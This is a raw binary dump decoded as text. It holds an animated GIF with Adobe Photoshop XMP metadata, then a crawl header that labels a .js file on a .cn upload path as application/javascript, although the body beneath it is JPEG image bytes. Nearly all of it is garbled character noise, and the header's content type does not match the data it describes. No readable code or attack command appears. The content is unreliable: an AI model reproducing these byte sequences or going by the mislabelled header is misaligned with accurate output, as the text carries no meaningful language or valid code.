��2Ͻ5Xg�����~:������쁆������䙕��}p������h�Psl���vd�pY48������Xv����B���r������e7����Z�������[?]������C�w�O_���1��������W,cp��������]V]�������MfW���>	P���&�^�mg���+dW�������{�3�l](�}P����������}e�����eT�kOZ��n7���o!�����������quɱċ;H��{��̰��"''T�i���p�d�@�q"� ���������bo��=��e@���x.6�_�c�-;@���� ����������Ϯ�Ͱ�η���bc�#��~ɶ������qj���\��7v�w>����"B[���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8f279c3f-8ffe-694a-89df-6ec21e972cb0" xmpMM:DocumentID="xmp.did:8230E5C6647211F0BECAC9B38A9794A9" xmpMM:InstanceID="xmp.iid:8230E5C5647211F0BECAC9B38A9794A9" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:c5a3aa0d-b153-1543-a3a1-8b145bf566e4" stRef:documentID="adobe:docid:photoshop:8aa69797-ec76-8b46-a8fd-9e744a3ab812"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    < <  � ��H��9���(H �Ç#J�H� ��h�cG&,X@��@j
"����ėV�1cM�C>9n�		�CW�%̣-	԰9#Ύy:>J�	�jp�R�%8���4Fd'l|�q�WsX�xq��E�X��l�
�!�0x��ni�1M��i]�X���Vѽb����Qpa�j;��Z����<�P&����>$K�
`��A��H:!-G�~Q8�,���(-��?���!�G�%����(�,(�����f��q#{4��C��ʀx�%˖�#�x�J>�y�z��Nz���f���]䐈��2�dI��PE蘣��U�PZH!�\ٓC$��4�S���4�
����(]Hp�	&2�9lE8]Lse��P�3 p�N�;��"/�`�KX8"�5�`#y,�Q؃�1Q�0cr9�c��x�����l��%�G\	��B4&CK��C	Y�Q�F�@Q@T��1e�����U���YGi���C�U�E�Y�WF7��u��p�L.E���p�K��x�5X2f�� cAD�*��!���t1�9N8�@TP1K1Qp��=/pZC��X�]�-LɅ�/8Ѕc/�G� t�JT���+v8`�ƀ	Gख़l2U��:��p���R��=D��k��de�,�ɱa8�D� G!1�C��@D}��b���4�wTsA�dA1p��1P��Ү��	lg���Ug�D7r�-�u��/�A1��K� ��*l�������wǔ5��YD���rY8�"��"��E�tAh8y gTB�_���]r�p �DX,a�Qx�
��b�[4�zQH+D�۽1�\~+U5��A14I<����ԉlQ��>��e�_8+,����-V5��Z�1 �^p3��!1@C0X�0El�1��B4�P�d"�����B
qKE�e[ء[8!Ά��B0Nv���ЫՍ 9@�*v� <!G�RE���C5�2B	G��Y`�ev����6�-~��"P���-u;T���50OF��悁5t�,p��Ȃ:�����c4����t�Ľ,�[�Y�s�(��_P�pf��	�u�b����-��9��'��	�l	�i	:`0�5 "
�y�#\Q�q������VE���` s��m��cA� ��	%>r|D�$9�8d�߼ 8d��t�8���-` �ȏ"�` ����R��2$"�1�����` ,x���K�5�y�"�h��%� j����x�� P���B=�j�� ��b���p J�Q�t�h	��]f_ ��� �.��;�p�#�`��u�(=������n	4���`�|PԢ0N8�1��������h�0����e0ض,| �#�U7`Sq�NsQ>��{vpH�º�9���{b�U$b	��*1q�VTk��,`GP�h}P�U'n�EPtQ�!��WP�,1G��D���@�Pv�[Pc�x�#�ыKD#�H.agd����.6�]�"���6��hTֲ'Q�xUb��b׀�%vщND����%z!�	�����o~�щm���ɍ�q1p���N���XT���vA��R����pz;p������~�ۋ[��xB����?0�1.�P���8�1�;P�kt��;�A���_x��~�����&;�ɸH�@�*O>p�~�e-��N��j,�2��?N��6�y�
��7@e�@x�3��l�o�9��Q�ЈE�3�d?$�Ω�A)J@|���A)�1�N{z)��=� �<S��H�
p�y��հ~�<^��y�C�=~��p��"� ΐ����:�l_���������`C��?��i���v� ������}�Wl���VA2�Q�9�A�~��5�$@|8 ��M	:8[t��T ��G�t8��uУ��@��#��x
�~���	��7�������`y�0�u�;��]����~ \�gG�CW��#����E�(��|8{�	�7��-<	"�$.�!0� Q�9T@�8{��F�+D�JC��wۑ���] B��. ���H�?�΀T{ⱘ¤�1o ��� ߑ^�u�|���@��?{�C�����u��2E>J!j��8�/OoŇ<P}�U>n�����6���h��2�s)(�����8���p�[��`/9��M_�a�����>�!������!�	U���!���|���� U�l��[�r؆m��o�p����p���FC@������ U0n  O� "�Z�|C�t�v ���Ֆ~@����`�%o�& )0nH�l1��V�o�mH( ��yC�*p���p7�
��fp�p�@f��UP}��*�~0�p" �pX�%� ��
�@�g@q�
�pV`^Qve8k�Y�A  �20�x��� ���� )�j����� ���V`�Y�����N@h�6h�H��nx������np�ȅ���\��� !� � ,    < <  � �8P�A9rUBP���V�رC��TJƱ!c�p�� :t!��c�"V��Q#H� B�B�HQ�$I�VA��$Z ���T�iHV�Ν�r��L�*����È+��ɐ2��P��N��(Rd�BJ�a�L�֛���9���P�X]�A ��.� 	���52T���U����
X0�����鳑��B� ".j�� ۤ֦[E:�ɩ���ȏ��e��� =(�4J� 1bS3Wgu
9�svN��65jԹ �x@�ȟO�*_f��D�\T@"�?�+ Y�0�L3����P��&4Jp��? �(b�1��
�h�J ,��?X�3�,H�_0S��a�FK��[(\�AMh�,6����D�1�0��@�3'���qHC�3XDF����-B�&��?�7 ~߀ �@�|��(�a����%�|�T��Dd`Q�!�% �@����� B"$�($��a��0�3j������a�B77r�E.�R�n~	ߨ�$�l��J��'�������OR  R|Q�	�|�%�p L� +LP�P�-��%'��y%$1� �>�I��"��� ��"� ���� �+ L� @F�UX��Kv�|s�p���![) �ưm���L.�cs?Ҹ3�R5|�B JdbH�}5��B�D�J{G��$(#��8��a�Ӡ�t-�d��C0�2�3"d_��h ����U�HB9M�	��4���-�|���<��	�D�;a�1�u� B_���-	a�?$|8b�IC���oJ���N�)
����daI0a�`qN.�`��"�e	0 ��~�C<�f�~*r�L�H���S3��΄3 �6F.���'�:��@wݜЋ�'���I �Z��SG_�C�\���5�ΰ��1H%wQ�İ�AM��=&#ȡ� �"|�@$� ��~����D� �s �c�!P�
A� '�F�e��R�B Đ�J܁Z��4(h���'41�:D"t� l��cc ~S%Ġ��`<0��"z���8�"�ħ��!0�H�M�j ��B��B2���8�,X`�L�#���q�;Q�E�D6<�	Q�1!���r�o�@�*��H�㖷�#1!����E&P@�[�=���!W|B�B>��T��	�/�A�iZC��)"��~�����	J`�`�069�dz҈�D66��jr�htb	 T�Jܐ9]�T �PC	���:l���0�`�;r�~����S�@��m� �&4�����z�4Z8��
B� E;3��"�b(J�a/- A ��|�  l�X�ӕ� �/̔f6{(;ر�p���J.�O.��F7� h@���4'(��&hV�J@9�*1�� ���d�G>�bp��0� !P@H�4$ Alu�7�i	r��:(�*@A(�Ѡ�bXD9�&���no#�*$ܡA�����&�!�����
$�Z�B|�� Ҏ	`y�D���~����p1!P��}�h�0;8�8�&< �	�`N@�&���L��$̐�f���z�@Vˋ�}�t��Ȃ=��� \`�ހD��*��@�Ch���s �����u�&�;J 
�!�}�")����@�\	1�.$ �餰a<���]�Xvb�� �=J0�,�B���� 	Y@�� �@�Oi��	m�D� g���s4 Bǎ������)��hd����,TQ_ [Gsr39a��`ZPK!1=}*��D	�q����8�0
h@�\N�f0p�DH�AZ����1`�����PFa"8�٣`��@�D�Ɖ���F��Yb�: (�B������vD��F�w�GAo6t��0o	�[kJ7A�XD��\�%9 ��Cl�	�;P@� LX���0 �G�hNr�OZw��6���؀z�Ab9g����3>�B��x�B~�%��%O��y��J��YxDt�q�Bax��o�	f`|�l8E�O t��HO����W�!zx�
�nu,Nj8��AhV��'����e(:��N���@���pyDvPuq`���lN� jC���{Ї.r��i/���?9у7H�S�A��*���S�c��=��~�}�6�:P� ��x��.h�Dt  u�`�Ђ4(k��a�����^x4x�$ǆ ��āi G�A�����-ȿ:ڟ��?3��� ��{�Wz#�	,@�0����
��~��8����00� 88�tŷo��Tk:�#�ˠ30�"���{������ 7����w*�e,�v�@ !��Z8���ַ��}�x�BX���{0��7?(*X|�wz,�= �x����Eh`���g�i8��ǁa(�ǂ��U;@����8�����|�~ �� 0;h� t�
9��� ��
��
����p���`���' �Ԇ{0���C��'���@��i ���� �! ���q!R�!���\X-��GZkP;��qJ��؉�����~���"�W�-  E�淎v��p�J'�Z��i�A���{`
BȐ�0�@j@�� ��v@���i����,ɒ�q2)��`
�0{�԰���E�4 +�@��K ��ʘ��N�h�����R�vm{�@!@� H�K���+dPh` DI�����v�O	�R�T�vW��� Hf s���
�Pu�8f���kٔn���q)�iP�؀W��m�x�J�@�EP�
h@1P�ـ��'���9�l��9��`�S$s2�
@��h����
���P����5`U ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/908c2a53-c8c1-4b6d-a84a-6341b2865bbf.js
body_size: 51469
content:
���� JFIF  H H  �� C 
	

�� C�� ��" ��             ��            ��    �읰 � �  H� �     	�D��J�H   $��H   D�L�4 	� �H 	�      H �H���'�x~����EJ�bDH    L( �bD� (�	 	�     ����_5ӯ�<��vg���pJ 3�:�g���a��m�e������[����_�N^�K   ��ĄHBD$Ba0�@ b@ �(�   %�)���n|f��n2�'O����S��Q��L�P$����?8�����G�ˇo��la��˥�������Z_C1<� 	@    (�
  $ (��Q0
 B>[����?�|koi�f��+��[�S����^��� ����M�J�]o�jy��Q����������N=:Rr7�ޢ1���� d�I� � `�	� @ 
@  &(T�SP%�^��CGsW�ץ�����f�NoG��^���(~���z2|��>����W�L��ܮ�Gks
�ͧ��?�<����D�vqdJ�đ   I�  �(�	D�(�	@�	#H?=s����\)Ǧ^�/���S���w>�;���n�u;�u�`�|�]��������f{�~���'1 @    0    A3   `P%`'��s����{W���oey�}H�b���s��%���{�m�t��7u;-|ۘ���n}���[ř�l�0$ H              	�( _��sRυ�w��_>�]l�sׇɹ���\�R����+���֯N�gk��{q���S�j6�� L	`H� 
  0       L 	�0�ʪ��sS�y�+�o��������+1���<n=0Skj�+fj�gY�<��t����n������	DԠJ&% ��	D�   J&��         �`EJ	o�}�כ�q�1�=nF�t5�y�ݬt9v�����F���k���NFE�ƺ���v������?T�	�X�H�@�Q   @A�R$@    @   @D�1aq� 5}��Y�n���_=5�y�׽��A�{<w��{�9�wN;=�����?�>7���{����_^��zq�5�D�	�	b@   V     @ � @��1J�>9�oy�y�ws��_C���C�i����t�v{xz|���x�Z��ݸ��x/�e����{��s����>����Zkm�0&bDĉ� �&$  $ `  @ % � D���@ @V&�8��~r�g����>i�\�?�㼟������;/���͡����v�z~OO���=��~�}�/���o|�~c��/�����&'�D�1$�DĀH  � k�   "` �"b����q�-�^=>���?D�}O3������ݭOG���0�����N{ͷ��q���z�魹}����|k\�~�����ǻ1;�3J$�L��H% @$$k�(    &L�@�
ڥ>o��/�5�0r���o�?\���|��3���}�?kkL��bٖ�ܮ��lv��3cˬ��� �~u�.��/�?�{pښ�NV��2,���A   �	 �   � D���""j"j)j�����75��YcTά���}��z_�{�?�5f�Y�:��ŵ��]n�2eœX�?�?�z�������+�����i�����I(���	   k�  �   D�0"`��"&���r�?�� �c��+zg9k�s�Z�߫}�>�����<�~�C�:xޯ+Ӄ���|\m� ���%�z<���� ����bzs�Ė�-�&$�&$   k�   D�0@"&
��rjW�� K��:|�|yma��G�͏c��>���.�{��s��n��]�d��������� .�~c���˕����� c���u�ڶ�-1%�%fbIbBH�1   �&   ��&��D�ZZ|��K��� H�9�ʰ�jb�`��[jok����#�|��Ӎ����z�/��ɫ��S�w�>7�Ǔnt��jk���?�Z���}�ŉ���$�H �	 @ �B�    � �"&V`�_�Z�,��������oo��[�vpZ���z� 9�~_��lW`�����|�Y�z8k|��~�o�d�O����m�9ߡ?>��X�W�N���aj�H%"@ �� % ��	�$H@�A(�P% @��Uf
��C3�0�g�ƾM���:8fK�ɇ�Os�9]ߙ�;z����y��7Y8�^>��_������W?��� ��y�I�NV��|Ƀ?n�lLē1"A ��D�	�  I��BEV�!"	DX���LTD���+[ԥ/��z�-�O�~��~}r���Ŷ;`翪v����߭������輦ޱ����ϷwOOO��z���|��~�ͳK�|���d�[xJa%&$H! L$ Ě��  � D�&L��x),:l��J��a�^K��>�������7��<��w�����)kV�mNn,�{1�.+0�nb���~NN���|?����V���[��5��	��ĠA LH 	��(    & !0"`D� ��+����&K�m�t�|�� ��8Y��+�|7�8v�&��]f�������X�e�i��z]O���q�>��]~��-�ۋ����"b@T�H � ��0     D���D�ˏ.=��R�σ=�0l����� �����{�� Q�?W������y1������+��k����j�]?���/����}����O�ty�>�2RՒ@��� 	�  H�    @"`D���zZ*ڻXb��ULe���������-g�}S�{�7{�٪�+JJe�V�)�V�mZދ��/O>G�hv���k��8zB��w�~�z��f`�
�� 	  LH��  L & !0@+�ԽV�c��������	�8�?f.�����S��p�{��1[T�!�D�����l�Œ���:g����|��� |�/OK�_��A��Vkӌ�LH�D� �� �(  �A0  D�)zVD*詅�Qr�����o��_?m� ��}� �sE�V�#�KT-����&�dKLI��c{���y|� ��|ɿ����?\������3L��(�  H�EJ�J   �&L[Ҭ*�I�CoH���a�����ϭy���OS��޶�)L����纫6��s\�b�̢�Z�鿛������/g������ϟ@����B'�♉%&$ HD� HP  `  ��EmZ���Y(����;�N��|����s�{;��5�&z��������ty��|����o�[c�L*�ַ'w���v��;�k=�n����nwN$��c��=��շ��3J$LH`H Q B��$    L
ڶ���J�f�\ߜtz�oV������iv��z1u��c{6�^�}�a�Z:����|n�OnYkXεy=��� O�������:9;|���8�Çm�D��L��`I$LH�  �!@   & &DŸ�]<��O���}�距�5�\q�����ɯn]7rhg�܌�gΰ����>��q��gy�?NU���=>X�m��\��ko�L�bl�� �H �	  �(  & L@��h]93Ԣ�b��]b)�+OFe�l悱������˻//&ű�7�zb���2a�-kƾ�֔��ro�0mkI6��1"bDĉ�(�	D� �� 0P�
"DL@T Z��	1����lb6b�_�uڃV�6�L�1f�D`��V͢������uvҔ�Z�Ħ��5�Yj��Zbbf�L��H&$ ��  ј�0&& P@�( �`�R�IԦ,�\��ċV�1�Fz�T�ɫ��k�g���יr�Q+�\5��9�ɒ\���ß^-113J$�I(�Q  J$ ��DHD�
  @��"`e�x�-��)��-[7pjUv+�&�r�f�^�`ŵ�.V�ɓ[fKV׬yp�1�̈́�\yI�͇+LI3f$LH�  H �CIB&
 ��@"`��=|���m��q�fJ㚼NSL�њ�w���.O���~������������ӯ�.{�좶��z<�b�2pް�m	�$	D��1 	� �  �` D�0    "JD欚6��F�+�����{��N�>�պ���=�2�s�{� ��a��� 2�x{,���6k(�;����q9p�bb�1"bID�H@ $i$�    0 �|ah��ǫ��[���m��2�g��K�#�э��s,���eI&b�K�+e��O�r}B��p�խ�6��Vb�[	�3f$0$  �   	@
���'��<�2b�� �A���]J.Nv�'�����l��~.�6:{�6,�ʤ_�������}����-zZl�s�����H%&$1$�H*�0& A0  Ly�:>[��{����y]~w�zO�t�5vw'mEm`�fLdRoU�����\�g^�]u�8��)=���f�o潞g���;=����d�}[g�_F��fby٘�1"bD��H� �$Љ�   "` �� �|����b���;m\:x�=k�Ý�{X�u<OkoK���Y����u�����O��kaϩ��k�<[�9b�ݘ���'l�n7sџ��#�����\^�In�
��c�z�6�0ř�3A �I�@��@P  �q�?���Z��N��)pR�3�h���Ύ�ooC���W�|�cOy���ֲW6�u���� Q&NW_���ͯ��'{S������[gO�{S�ӡ鼧G�}�i�z��i���x�iW�/�{Y}b|ېJ$�MJ$  (   D�@D����W����������cc+���]F,]<�\�r]|zs�u�W��ݷ�Y9�~G+�p�����u�����nص���훁��c�}�ls4�<�77k���s�y_A�m=�{ϔ�i.�p}�� ;��VD󲉤ĉ�@� 9�H �@ ��>3�|� ��F��X��Nf�^/_r^^�ڵ��Qt���e�}�����Z�M�7o+�������B�ן����xu�ڞ������ψ���|�[���bñ�Je�=&Ǡ�]�=b�1��1֏7�������?��C/N���	�	D� ��B�   �0!C�G����{Iy��ya��a��c^6�7뛋��w����3x}V�L��l9�����V<����� +��y�����d��y���̾�56�s�rEO�~����o�~-�����WjY�ؔ	��1  9��   9�/��7������}yqͲK3i1M�Bg6�;��G7K��`��i���.Lw��8���Y��#�-1�ԍ>Owa|n��r����_�����ݯ/���������|~�2�����q�_U�� �}㎭12�&`J$�H�H�&��   0�[�����Ʈ+k��1��-6J��\ql��a��:;ף�4����e�����z0d��lmf��cc&��3�LT�-rg�s�-��FE�H��w������{�,����[;�sP�/��[/�>}�6�[B`�0I(�(  "`�!�l�q�k���[.�\��e�j�+Y��v����ՙs�l��\c�J�kr{����k�zg�y�f���b��γ�/�s�3"����qe���}J��m�|����^I��GZ]{�~q�7�U�s��Ș�LH`J��`  ����U���:�x3a͝�9���Ʋ������c��Q53JJ��\t����/Q�yvǗ��kq����k�k��L�9��d�����Z�dǑ2^���٧ϼ��~'����Z� G��Dם�c�-}�u�|ڐL���  Q!@ � a˦������ݜR��V�懣�{� ��ؽm�艬�1�Y[Zk�a�mm�9ߌ�����M̺�}9^�mfץ�SKZ�-�D��{�Ju1�[�,�����x��s�y���c>�����{���D�� �4Q4�  47���������Zg]L�_7�n����)�[�;�idD����j-E/�\:�Z�\o��g~�����[�����%���r!e�[VS%�t�Lv��j[R<��j|�|��}/Zx�ߖ�
�S�|��~]�D��$��  @��D����~�u����*�9�Ob��}��އ���։$f�MY��[jDE0f�5���ǔ�N�[�֗k.��ն�y������%��2^������b��>�j�//{k侣x��tze��r����������� 4 
@"`imx]��DG��5�W�\�ΰg�L�u�<���{,����YKVbR��f��f%�2Qq�͋7W���7��=n7^]���;�&,���K\�IɊ��Ե�[��b�����/���֗��<��������� e�������<u֘�:�H�	 � �`TL
Ϛ�C�g���\R�L�Nn+M��������5���ģ:��JY�������������>�{^o���Z[z糓�c-�乛Rȵ.M���jd���{-[�Y�V��������8Ǆ���pח�%}�bqd	D�&��  �@�� �ݱ���|V�f�/�m9�+FIzD���|~��1��{��I(J&T���Čy*b���ι�N��^/��^�z{���cn��o�L������6��m[/�-��-sx�����y�[ų��_|��<A��$ʘ�Q$�@%�(@&@�>��|c��>�x�L�,U�X�M�w������Ș����bQY���3	m1"ՑY��־u���������!���ty}	7���Ӗ[R��պ%�B��{2_��5�g���a����b��u���?�>���&'��	�@ B� BaQ0"Ey�O���+�~�vǒ��9H��z9���k��X����3	�'5X�f/2ͫ%�0��.���y��6��Os�u8�~[�ϯ�ו�K�6�����l�|w�%���<�[��x��g��;�|>�\{Y��m0$�@��( @"&���s��\tv�gSq\���klOO��<� >+������q�%���%�&[�l+�6)uy�nv:t~q�/�����~O_Gc_?NYrc��i�K+az�kV�{���-K\�:�&~����?c�� _���bys@�� HR&  �`�d������������|�WS^�c㽧���c�s{�`^�Vf�JBj�Td��dJW\r��tt���+ws����o�����{:�Z�վ�	���ŭK�K㵙/�&��Û����n���������Qӷ���\$� P%i!@  L �G���7�h��=}�IuaoJԜjk)���eY/4�\����OsW���ޫ�����}/������K�ڙ"��$��-|y*�Ö�ץ�g����p��u��oS�g^��՞\d (� 4�    �����đ�.�7�>�$�Q"͈����L���<�$�۩�b�!���r�$�,��b��~�ߏ���pNr(   �� 3     !1"0P #2@A3$4B%5`C���  � �u���k�57_�cաqi� �ڮ���.�*��iö�)��a�%��vv5��z�Ut2�;lE�SZ� �z�|I&���OXd�}N�	� ׌ֳ��i$GgQ�Y�GJ�����_,9ùۚ����Ԥ��u[f�6,�������vO6ț�Y�ݗJ�)[4/�[�a���^�Q��>��o�7�6���ض��?���w`���j6�����{?�1������+�8&Lw�2<e���Ϸ�Vn�%m�(���g����Z�9z��3�-��{�9h�m�u�PU�գfB\�*p���6Vu�>���NgC��X�5��⁉d�Tg`k�(��o/*'�&;l�
�]'WRf�_T��i�Ȃ��
�De����qmu�fz��H��}���V�v.L���!屨[㈵B�>�}���+f�k�����~�΀�����E�v֏�8���=�Y���)z&�p�Oc��I�s7ȪJ�>��Tu�K�u3a�i�"d���9l�M�F�3���望��+3��L��{�۽�#��7V��?�&g2� qT�1��_�4[���~-�l�ir0�Tu����YpИpg�ԣ_�X��z]�v=
VG犱�-�0/z��
��6W9���j�Z&M���O������=T#ϣ���|K���2*;��k�Cl�ZՐW�5�k�a�2ہb�m�t��3���Q3�Z>U|נ2S>��q��$���9�B����Ts�b@���w�i�]b} 8jz��f'�#�=C�袈>�f���
3���,~SP��t�[|02�=��vZ��WW��I��6��$��)@|�����1�uyt���F�+Ƣ�����p5˱����H�6���'�&�<�=�C�M9P;j���s�]V)�� �-L!f�h��*˹[��"����
ߚ�0�.��;��H����O��{5���m'� �-݌w�i"�fJ�����%���� ��b�[S�խ�c�^�K|⽩���� ����=5�|����N�k�ʑ���#��
�~s�G�{���7Y��M�9�;��ihvLS���c�Ѷ�Pfi@
�2�.?th ����Qj�X�^�>��Q��Bx���.� �}���}��;2TC���8�^p���g�5��tb|av��imߩK�n� zi��[�v����3o���l��0�?�{F�g2H-�ExԤ���� �I�h�?Ǉ+�4��E�S�l\���{�Z���ؤ"�zk�֮guM.�+B�F����P���.��<����mF׈�Ռ�B�*X���V����Q��5h|E�����lֿ�v�t�m�vK�5�^+*H9�,��鯆ͺ�(�>KO�Q��V"��R�{"�cov���_�.�FNU�m����u��1䁎l1C�mR�5h�EFD�M[F1�xY�QϓC����ّ���e���,��{�'/N��+E�lT����ݣ=�+��l[ E�M�	���,Y<���)#���]�6L��{�ď٦��|5clϋ�8ΌӸQD-�������@'7-�=�j���ߋ$�w�U�uy� �q��[�1���57�<tn�&�zk����?��S&������@��Y���;`��p)�6����!�c_�8]�AZ�˥�>�?����#��8yt��&�/2.$,yb�����pץ�:�,n�?��'vȵ�	�@d��m�;H�kr8�r���5�\پ夌������g����{7��:E�^j�5-ד!9K9k�b^44�@��熧pU�z_+:-��}������g|t=;We�hZ�F�2T���t؊n�
�Ȣ
I�/j�,[����N����Ǖ(k�id������V���J֚��N1�5�2}��F����D�Bz���g�ʔ�<n�]i8���uӎ[�،N��dTv[�gmo�����;J9qm�����9�o�ZnD�� c�b;�2�y]_��bMb�r�v��h�y�Ԡ�.���G����˺ޣޝԵK��m˥?a=�e�7�n�-�5RoI� >So���/�O/���q�Q�9+;|��j��պ�GS���,y�j�:0, Xe;���ٮS}�!�7��=�xz-Neyr�T�Q8W����roT�4�5V	��
����y����47��CXݮ{>�A|5.�~�z���'���{8wDd_����T=k*�a cjԝ�a�W�Iw3S�<9�_�3�?�3l�{�C���T�kI����>��� :�3��� �;ʤ�Ȅ�2:@��+N���< �g^��MȰø{��q��,{ٮy��_�tf���7	�".4�٤��d�s�wT��xK�,ȱ��d��U�%�W�OB0�z��Z����:&'��v�@�C�#���b3�g[�aF$ �O���a\�`���v��w�XRa����H�b0�e�S~�F��8�V�c�O
�Nk�KΉd��6o��|UF��us�����s�"�Y�D<-�l����x����O'�+O�<��V'3;]��gJ�����P�' ��լ뷫yo7�]Pb�z�t�t��P�f��;:k1����>�yN=;���O_���~�;]CU�x��� Zq�Y��Y�ʷ��Nƍpմ������wpj);_?OQ� 4��}зu�-��>|,q�{Uc̀��n�{,r��-x�C��;�?H����T���^��î����������)����-��>��F��;�nLN���� �d�ˏ��\[kԋ��Z�]�mr�64�ԥ��VA,l�{�x��1;�_�NM����Y�ՠc{ZA��oh��Ǿ-f����}�����p���{�>�f]#��Ps%�7��\����>�F[���D�ehV9s��1�?�����r�ԟ�C�k|�f8k�"�~^Y[���q�W� �Eؒ�����G)�g�������,���sJ�໠��C��׫�Itg�}�w�dE۳~ ����A�hlk��Lp�W���]�}��$�	� ��pޒX�G�{�X���J�l� �����~Y�G�J�}>_.�Ç�����S�?^�6��&g�h�6=4��)� �K��2L���gl��:\�'�����
��y���}�jUlv/ʈ��;���r|�ToBr?�a�pR6�]K�������4�jv��Xs����l��j3:5Y��$���8�����~Eaѽdh�J��A�Af����u�\LΫT�Tf#��h|�NC�<3���G�GP6&.��
˶�B2��q�ܜ�Ѫ�� c|��4�n[�G.��������++)ǀ�P+++<��G��!=�I���*i�mP3d~��~G4?b�&�N���#7	k�^V�8++++r.C�Y�k�L �d��G�nr�WF�)Ƕ���^@�ȝrgْ�S
!mRSw0��;�[���JW&T+�r\�E����Y0(8plnrl�*v����=�ݬ��X2mf�6�wጭ�Ķa4���nsZ�&���O�j��AyV]V�@�z�,�GOr� ^��n]V彫{1�sJ�¶��0����e˪)�8*(z��ұ��W�aa9�j1�P\��[Vյ5���@����p��?D"�����1��b8ヺ�8t�(}�!㷆P++(Q ��:��<fv5��+�#(7�VV�nMr�w�ҏf���Wt:.�dn^:!��u�����+<�g�mX�V0�QwpC��CѾ�8Pw�a0��r�����:p=�4�v ��?G�����q�ݓݕ�eg�8��	5J�*�[i�n8]����-r�mڱ���r��O^A�5If���-R��>W�I�ψ�����Z`������7�e�)���W�r중����x��*[�ʳ�ww���
�YpQ]�~r���Dy�XN�7vh���Jo�6�
}RiQ9G��~L�
�@�գr�f�p�|�>�Wr�`8�)o���ӣ#�D)֠j;�q�C)��3[Y{{p���Y_��]���]dJkM��VuX��S���Ųv�l�B�m������g�^C�k/�Cf;�������b�1+:��nY�\�V6�����x��,e��O���uJ��R,��o�8G+�ummC+&o���J��F�5��[�~v���-����VޘC+:��TE�����!E$n�~Hg�P�M������j�Ʈm�`�"���i������/d����p-�ض�,q�[���Ft�8V5V�Hs$D"��Z�7�}�VԼ#�$�=0�OO��%���1�1�e���2����ù뜌��F�6��k	�:D��FG����"nk*\e��v�4t�aե�V��]��p�#�x���-�ҕ�O����Ѩfw�IN�	�nR���(�r�8��ñ��AQG�G�ԩ[e�_�p��xi:�kԬ����.�ȧ7)Ѣŗ1t���fAɎ�wW�.D����2�DJs�R�"@N�\���dt�.��P;.�S�njά��#�����V�7&�=�b ��Nj�l�C��r.���ɬ��x�z+nQ 'H�"��b�����R���-�*�a�~�w���*3����T�Μ1�A�N���@FP�>��$�����Pڒֽ5ࠧ8P�zyXO�k�Q�M�5n^'2jl8��ڢ�Z~�,��S��&�����-:�"h�,�x>����Q��Ki��#�ԑ�T���\�K��kbsV����>U��|.ʗ�J$�GY5�v��0�����:������Pc�1;!L��zL�E+����s��}Vg>��L��	�\���(��6�	�`�b��	M�r��X�k�+���6��-â~�'�=�G5�bް�)� i�$��\B Z��H��F}eBx9< ���
|*�&�}C��frK��(+!j��A�`�T5�յmXY�)��d9L��()�hrv���5���h��I�xE-L� �;��`<�%��h@ eW=x8 �
�*���x��FNeOf�ݶĮ���(��5���D�p��r�c2��$֠��k�
�"B%�:5r���;Ʉ������5O���O���T��j���&b�mZM��,�rQc�tu� '+[����r�jk7&Ǆ�&�M��'3+P�����! ��ګ=�(qg}Nm0���k���v��;�[�`�m3��c�J�.Z�![B�Q ���A7�!X��m6XӃ���Ž�~V�<[��r�����M�^��U���kM��' �qHj@, ���T�����Ȏ��ty�u;1-�1Ʉ����+Sҹ�$���W�5I���[w"Q����p�HŅ�#�6p�"�\��-�J��'�ڦ�z��&˔�&��
���֓J���)��E�J<?&nMzE2յa�F��C�����VK�c�XXX@,,)`l��t�G��/������m�=^(�G"���S$o�����D����J�^Kf�(��HNfS�c �xeeg�������|�G�j5<��8:��N�Z�����:��w�vV����<o@�¯X�|q����9�No(�镕����^kw 8g��+_��jWzkw-�b�oO��'SxQ�t�V�-����nN(�#��w=�A��M���ٸ;�;++++)��!ar�0���������D��rHA�"KT�u�~���%�D��$�w �h��k�I^��<{�� VQr����< �������^�+yČ�&�� �~v�.��Ӄ��T�޴���^��;�\f��Eˬ����z�a�X��Ӽ�R9� t�� ܘ̇�$�D��x����L
Ԯb��l�A���{z���'Jql`@{p�Z�~V��Ȍ"$f�r�5۩~e���,Bʲ�Z쌢ܠY�ڵͩ�ݣ�p�-�{�n�����͛;C�=_��تI���mNQ���_�~e��<3˻��&\ƻ�_bh!7�(�w��d/w��q����%�����t��88"@�Kǃ��b��{�_�<��G̅���\����3mȇ�.��o�Φϧ4n?��+/^���VV<H�����X�s����- m�%�z<^��P�=r2����d�rC
Fn]�_���s-�w�-#�oO<O�xZ��f��8���v���E�[%]T=2pS_���ܙ4˻��Z���1�1D��h���<
rԾ������|V�x{���U�$I�J�#k��h���g81������ͣ'���� c�!�#�ᨌj�b����ǖ7ۄz|��J-�������O��?�%��O��55�Կ옜�$sDczʭ�ɣT���Kjs�9����igm�#��<��u����)��!���MMW��ؓ�U�WB�"���#,cco��9�������8�T���������55�����SUi�<�����Y)?68zݹ��QOV>�nL)��p���v�Aai69տ+X�����jW�6�p�NOV{UvL)�p�8ǹ6f��M��g�����i��� &3{�+Z�𜞬���,EF�����,V�'�_|(�6nu_˻��pX�-W�]�x��`k+V�g��Sա����Te15@|�|$6I�06�w)>��?���#���+����u.���E9Y[��4����&����U��s蛕6;Ene��n�2g�v8aa3���#l
